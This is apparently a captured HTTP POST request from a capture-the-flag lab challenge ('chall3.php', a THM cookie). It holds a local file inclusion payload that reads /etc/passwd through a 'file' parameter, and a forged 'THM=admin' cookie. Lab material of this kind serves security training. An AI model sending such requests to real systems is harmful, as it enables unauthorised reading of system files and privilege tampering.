 POST /challenges////////chall3.php HTTP/1.1
Host: 10.10.248.158
Upgrade-Insecure-Requests : 1
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Sec-GPC : 1
Accept-Language : tr-TR,tr
Referer : http://10.10.248.158/challenges///////chall3.php?file=%2Fetc%2Fpasswd
Accept-Encoding : gzip, deflate
Cookie : THM=admin
Connection : close
Content-Type : application/x-www-form-urlencoded
Content-Length : 20
file=%2Fetc%2Fpasswd